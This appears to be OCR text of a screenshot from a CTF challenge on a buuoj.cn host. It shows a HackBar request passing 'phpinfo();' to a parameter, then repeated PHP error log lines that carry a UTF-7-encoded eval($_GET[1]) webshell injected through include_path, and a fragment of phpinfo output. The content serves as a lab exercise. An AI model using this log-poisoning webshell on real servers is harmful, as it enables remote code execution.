 Load URL
http://174a27aa-02fe-4f75-ac30-b95cfba4ef87.node3.buuoj.cn/?1=phpinfo();
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
[01-Feb-2020 12:06:46 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:46 UTC] PHP Warning: include_once():
Failed opening 'fl3g.php' for inclusion (include_path=' ADw?php eval($_GET[1]) ADs AF8AXw-halt AF8-compiler() ADs') in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:46 UTC] PHP Warning:
include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:46 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion
(include_path=' ADw?php eval($_GET[1]) ADs AF8AXw-halt AF8-compiler() ADs') in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:46 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No
such file or directory in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:46 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path=' ADw?php eval($_GET[1]) ADs
AF8AXw-halt AF8-compiler() ADs') in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:46 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 10 [01-Feb-2020 12:06:46 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path=' ADw?php eval($_GET[1]) ADs AF8AXw-halt AF8-compiler() ADs') in
/var/www/html/index.php on line 10 [01-Feb-2020 12:06:47 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [01-Feb-2020
12:06:47 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path=' ADw?php eval($_GET[1]) ADs AF8AXw-halt AF8-compiler() ADs') in /var/www/html/index.php on line 10
[01-Feb-2020 12:06:47 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:47 UTC] PHP Warning: include_once():
Failed opening 'fl3g.php' for inclusion (include_path=' ADw?php eval($_GET[1]) ADs AF8AXw-halt AF8-compiler() ADs') in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:47 UTC] PHP Warning:
include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:47 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion
(include_path=' ADw?php eval($_GET[1]) ADs AF8AXw-halt AF8-compiler() ADs') in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:47 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No
such file or directory in /var/www/html/index.php on line 10 [01-Feb-2020 12:06:47 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path=' ADw?php eval($_GET[1]) ADs
AF8AXw-halt AF8-compiler() ADs') in /var/www/html/index.php on line 10 [01-Feb-2020 12:07:13 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 10 [01-Feb-2020 12:07:13 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path=' ADw?php eval($_GET[1]) ADs AF8AXw-halt AF8-compiler() ADs') in
/var/www/html/index.php on line 10 [01-Feb-2020 12:11:56 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [01-Feb-2020
12:11:56 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='
PHP Version 7.0.33
php